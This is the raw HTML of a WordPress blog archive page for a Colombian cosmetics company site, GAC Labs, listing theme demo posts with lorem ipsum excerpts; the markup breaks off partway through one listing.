/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
									 <div class="spinner">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
									 <div class="spinner color-2">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
								 </div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="75" data-m-logo-height="24" data-padding="36" data-full-width="false" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="false" data-remove-border="true" class="transparent">
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://gaclabs.greenandinacolombia.com/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://gaclabs.greenandinacolombia.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="5932" height="5618" alt="GAC Labs" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2023/04/Logo-Gac-Labs.png" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2023/04/Logo-Gac-Labs.png 1x, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2023/04/Logo-Gac-Labs.png 2x" /><img class="starting-logo skip-lazy default-logo" width="5932" height="5618" alt="GAC Labs" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2023/04/Logo-Gac-Labs.png" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2023/04/Logo-Gac-Labs.png 1x, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2023/04/Logo-Gac-Labs.png 2x" /><img class="starting-logo dark-version skip-lazy default-logo" width="5932" height="5618" alt="GAC Labs" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2023/04/Logo-Gac-Labs.png" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2023/04/Logo-Gac-Labs.png 1x, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2023/04/Logo-Gac-Labs.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5796"><a href="https://gaclabs.greenandinacolombia.com/"><span class="menu-title-text">Inicio</span></a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5844"><a href="https://gaclabs.greenandinacolombia.com/index.php/maquilas/"><span class="menu-title-text">Maquilas</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://gaclabs.greenandinacolombia.com/index.php/insumos-cosmeticos/"><span class="menu-title-text">Insumos Cosméticos</span></a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5843"><a href="https://gaclabs.greenandinacolombia.com/index.php/acondicionamiento/"><span class="menu-title-text">Acondicionamiento</span></a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5841"><a href="https://gaclabs.greenandinacolombia.com/index.php/asesorias/"><span class="menu-title-text">Asesorías</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://gaclabs.greenandinacolombia.com/index.php/productos/"><span class="menu-title-text">Productos</span></a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5839"><a href="https://gaclabs.greenandinacolombia.com/index.php/emprende-con-nosotros/"><span class="menu-title-text">Emprende</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">google-plus</span><i class="fa fa-google" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


		<div id="page-header-wrap" data-midnight="light">
			<div id="page-header-bg" data-animate-in-effect="zoom-out" id="page-header-bg" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="400">
				<div class="page-header-bg-image" style="background-image: url(http://themenectar.com/demo/salient-corporate-creative/wp-content/uploads/2017/09/nathan-anderson-291067-1-150x150.jpg);"></div>
				<div class="container">
					<div class="row">
						<div class="col span_6">
							<div class="inner-wrap">
								<span class="subheader">Category</span>
								<h1>Uncategorized</h1>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
<div class="container-wrap">
		
	<div class="container main-content">
		
    
		<div class="row">
			
			<div class="post-area col  span_12 col_last masonry material " data-ams="4px" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="perspective">
<article id="post-1" class=" masonry-blog-item post-1 post type-post status-publish format-standard category-uncategorized">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://gaclabs.greenandinacolombia.com/index.php/2023/04/12/hello-world/" aria-label="Hello world!"></a>
        
        <span class="meta-category"><a class="uncategorized" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/">Uncategorized</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://gaclabs.greenandinacolombia.com/index.php/2023/04/12/hello-world/"> Hello world!</a></h3>
          </div>
          
          <div class="excerpt">Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</div><div class="grav-wrap"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/"><img alt='asanchez' src='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="text"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/" rel="author">asanchez</a><span>abril 12, 2023</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-220" class=" masonry-blog-item post-220 post type-post status-publish format-standard has-post-thumbnail category-fashion category-uncategorized tag-awesome tag-classic tag-funny tag-gaming-tips tag-music tag-photography">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://gaclabs.greenandinacolombia.com/index.php/2014/07/15/doing-a-cross-country-road-trip/" aria-label="Doing a cross country road trip"></a>
        
        <span class="post-featured-img"><img width="1024" height="683" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/nathan-anderson-291067-1024x683.jpg" class="attachment-large size-large skip-lazy wp-post-image" alt="" decoding="async" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/nathan-anderson-291067-1024x683.jpg 1024w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/nathan-anderson-291067-300x200.jpg 300w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/nathan-anderson-291067-768x513.jpg 768w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/nathan-anderson-291067-1536x1025.jpg 1536w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/nathan-anderson-291067-900x600.jpg 900w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/nathan-anderson-291067.jpg 1648w" /></span><span class="meta-category"><a class="fashion" href="https://gaclabs.greenandinacolombia.com/index.php/category/fashion/">Fashion</a><a class="uncategorized" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/">Uncategorized</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://gaclabs.greenandinacolombia.com/index.php/2014/07/15/doing-a-cross-country-road-trip/"> Doing a cross country road trip</a></h3>
          </div>
          
          <div class="excerpt">Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place&hellip;</div><div class="grav-wrap"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/"><img alt='asanchez' src='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="text"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/" rel="author">asanchez</a><span>julio 15, 2014</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-219" class=" masonry-blog-item post-219 post type-post status-publish format-standard has-post-thumbnail category-music category-uncategorized">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://gaclabs.greenandinacolombia.com/index.php/2013/04/15/we-encountered-a-food-paradise/" aria-label="We encountered a jellyfish paradise"></a>
        
        <span class="post-featured-img"><img width="1024" height="648" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2013/03/jelly-1024x648.jpg" class="attachment-large size-large skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2013/03/jelly-1024x648.jpg 1024w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2013/03/jelly-300x190.jpg 300w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2013/03/jelly-768x486.jpg 768w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2013/03/jelly-1536x972.jpg 1536w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2013/03/jelly.jpg 1800w" /></span><span class="meta-category"><a class="music" href="https://gaclabs.greenandinacolombia.com/index.php/category/music/">Music</a><a class="uncategorized" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/">Uncategorized</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://gaclabs.greenandinacolombia.com/index.php/2013/04/15/we-encountered-a-food-paradise/"> We encountered a jellyfish paradise</a></h3>
          </div>
          
          <div class="excerpt">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi vitae dui et nunc ornare vulputate non fringilla massa.</div><div class="grav-wrap"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/"><img alt='asanchez' src='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="text"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/" rel="author">asanchez</a><span>abril 15, 2013</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-222" class=" masonry-blog-item post-222 post type-post status-publish format-video has-post-thumbnail category-food-for-thought category-uncategorized tag-art tag-awesome tag-cars tag-classic tag-epic tag-funny tag-gaming-tips tag-music tag-photography tag-standard tag-videos post_format-post-format-video">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://gaclabs.greenandinacolombia.com/index.php/2013/03/23/deep-down-in-the-water/" aria-label="Deep down in the water"></a>
        
        <span class="post-featured-img">
<span class="video-play-button">
  <svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="600px" height="800px" x="0px" y="0px" viewBox="0 0 600 800" enable-background="new 0 0 600 800" xml:space="preserve"><path fill="none" d="M0-1.79v800L600,395L0-1.79z"></path> 
  </svg>
</span>

<img width="1024" height="683" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/priscilla-du-preez-234138-2-1024x683.jpg" class="attachment-large size-large skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/priscilla-du-preez-234138-2-1024x683.jpg 1024w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/priscilla-du-preez-234138-2-300x200.jpg 300w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/priscilla-du-preez-234138-2-768x512.jpg 768w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/priscilla-du-preez-234138-2-1536x1024.jpg 1536w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/priscilla-du-preez-234138-2-900x600.jpg 900w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/priscilla-du-preez-234138-2.jpg 1650w" /></span><span class="meta-category"><a class="food-for-thought" href="https://gaclabs.greenandinacolombia.com/index.php/category/food-for-thought/">Food for thought</a><a class="uncategorized" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/">Uncategorized</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://gaclabs.greenandinacolombia.com/index.php/2013/03/23/deep-down-in-the-water/"> Deep down in the water</a></h3>
          </div>
          
          <div class="excerpt">Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place&hellip;</div><div class="grav-wrap"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/"><img alt='asanchez' src='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="text"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/" rel="author">asanchez</a><span>marzo 23, 2013</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-2328" class=" masonry-blog-item post-2328 post type-post status-publish format-standard has-post-thumbnail category-gaming category-uncategorized tag-art tag-cars tag-funny tag-gaming-tips tag-standard tag-videos">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://gaclabs.greenandinacolombia.com/index.php/2013/03/21/10-tips-for-what-to-do-downtown/" aria-label="10 Tips for what to do downtown"></a>
        
        <span class="post-featured-img"><img width="1000" height="667" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/scott-walsh-315682.jpg" class="attachment-large size-large skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/scott-walsh-315682.jpg 1000w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/scott-walsh-315682-300x200.jpg 300w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/scott-walsh-315682-768x512.jpg 768w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/scott-walsh-315682-900x600.jpg 900w" /></span><span class="meta-category"><a class="gaming" href="https://gaclabs.greenandinacolombia.com/index.php/category/gaming/">Gaming</a><a class="uncategorized" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/">Uncategorized</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://gaclabs.greenandinacolombia.com/index.php/2013/03/21/10-tips-for-what-to-do-downtown/"> 10 Tips for what to do downtown</a></h3>
          </div>
          
          <div class="excerpt">Mauris vel tortor accumsan, faucibus orci non, varius turpis. Aenean ac eros libero. Quisque quis sapien in ante scelerisque volutpat. Cras et libero iaculis, consequat&hellip;</div><div class="grav-wrap"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/"><img alt='asanchez' src='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="text"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/" rel="author">asanchez</a><span>marzo 21, 2013</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-2329" class=" masonry-blog-item post-2329 post type-post status-publish format-standard has-post-thumbnail category-music category-uncategorized tag-epic tag-music tag-standard">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://gaclabs.greenandinacolombia.com/index.php/2013/01/23/every-day-you-learn-something-new/" aria-label="Every day you learn something new"></a>
        
        <span class="post-featured-img"><img width="1024" height="682" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/levi-bare-290789-1024x682.jpg" class="attachment-large size-large skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/levi-bare-290789-1024x682.jpg 1024w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/levi-bare-290789-300x200.jpg 300w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/levi-bare-290789-768x512.jpg 768w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/levi-bare-290789-1536x1024.jpg 1536w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/levi-bare-290789-900x600.jpg 900w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/levi-bare-290789.jpg 1700w" /></span><span class="meta-category"><a class="music" href="https://gaclabs.greenandinacolombia.com/index.php/category/music/">Music</a><a class="uncategorized" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/">Uncategorized</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://gaclabs.greenandinacolombia.com/index.php/2013/01/23/every-day-you-learn-something-new/"> Every day you learn something new</a></h3>
          </div>
          
          <div class="excerpt">Cras et libero iaculis, consequat nisi nec, tristi que metus. Praesent eu odio in velit maximus accumsan</div><div class="grav-wrap"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/"><img alt='asanchez' src='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="text"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/" rel="author">asanchez</a><span>enero 23, 2013</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-1239" class=" masonry-blog-item post-1239 post type-post status-publish format-standard has-post-thumbnail category-food-for-thought category-uncategorized">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://gaclabs.greenandinacolombia.com/index.php/2013/01/11/velit-feugiat-porttito/" aria-label="Velit Porttito"></a>
        
        <span class="post-featured-img"><img width="600" height="400" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/6.jpg" class="attachment-large size-large skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/6.jpg 600w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2017/09/6-300x200.jpg 300w" /></span><span class="meta-category"><a class="food-for-thought" href="https://gaclabs.greenandinacolombia.com/index.php/category/food-for-thought/">Food for thought</a><a class="uncategorized" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/">Uncategorized</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://gaclabs.greenandinacolombia.com/index.php/2013/01/11/velit-feugiat-porttito/"> Velit Porttito</a></h3>
          </div>
          
          <div class="excerpt">Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place&hellip;</div><div class="grav-wrap"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/"><img alt='asanchez' src='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a17dee00430cddcb55d62222d22a144?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="text"><a href="https://gaclabs.greenandinacolombia.com/index.php/author/asanchez/" rel="author">asanchez</a><span>enero 11, 2013</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-221" class=" masonry-blog-item post-221 post type-post status-publish format-video has-post-thumbnail category-gaming category-uncategorized tag-classic tag-photography tag-videos post_format-post-format-video">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://gaclabs.greenandinacolombia.com/index.php/2013/01/10/a-new-office-location/" aria-label="A new office location"></a>
        
        <span class="post-featured-img">
<span class="video-play-button">
  <svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="600px" height="800px" x="0px" y="0px" viewBox="0 0 600 800" enable-background="new 0 0 600 800" xml:space="preserve"><path fill="none" d="M0-1.79v800L600,395L0-1.79z"></path> 
  </svg>
</span>

<img width="1024" height="683" src="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/alesia-kazantceva-283291-1024x683.jpg" class="attachment-large size-large skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" srcset="https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/alesia-kazantceva-283291-1024x683.jpg 1024w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/alesia-kazantceva-283291-300x200.jpg 300w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/alesia-kazantceva-283291-768x512.jpg 768w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/alesia-kazantceva-283291-1536x1024.jpg 1536w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/alesia-kazantceva-283291-900x600.jpg 900w, https://gaclabs.greenandinacolombia.com/wp-content/uploads/2014/07/alesia-kazantceva-283291.jpg 1650w" /></span><span class="meta-category"><a class="gaming" href="https://gaclabs.greenandinacolombia.com/index.php/category/gaming/">Gaming</a><a class="uncategorized" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/">Uncategorized</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://gaclabs.greenandinacolombia.com/index.php/2013/01/10/a-new-office-location/"> A new office location</a></h3>
          </div>
          
